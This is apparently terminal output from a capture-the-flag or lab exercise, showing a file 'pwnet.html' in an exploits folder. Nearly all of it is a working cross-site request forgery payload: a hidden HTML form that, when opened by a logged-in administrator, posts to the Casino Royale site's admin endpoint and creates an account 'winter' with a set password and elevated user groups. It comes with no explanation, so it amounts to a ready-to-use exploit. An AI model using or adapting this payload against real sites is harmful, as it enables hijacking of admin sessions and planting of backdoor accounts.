 ❯ cat pwnet.html
File: pwnet.html
1 <html>
2 <body>
3 <form action="http://casino-royale.local/vip-client-portfolios/?uri=admin/accounts/create" method="POST">
4 <input type="hidden" name="emailAddress" value="winter@winter.com" />
5 <input type="hidden" name="verifiedEmail" value="verified" />
6 <input type="hidden" name="username" value="winter" />
7 <input type="hidden" name="newPassword" value="winter123" />
8 <input type="hidden" name="confirmPassword" value="winter123" />
9 <input type="hidden" name="userGroups[]" value="34" />
10 <input type="hidden" name="userGroups[]" value="33" />
11 <input type="hidden" name="memo" value="CSRFmemo" />
12 <input type="hidden" name="status" value="1" />
13 <input type="hidden" name="formAction" value="submit" />
14 <input type="submit" value="Submit form" />
15 </form>
16 </body>
17 </html>
18
NO SIG
/home/winter/Desktop/CasinoRoyale/exploits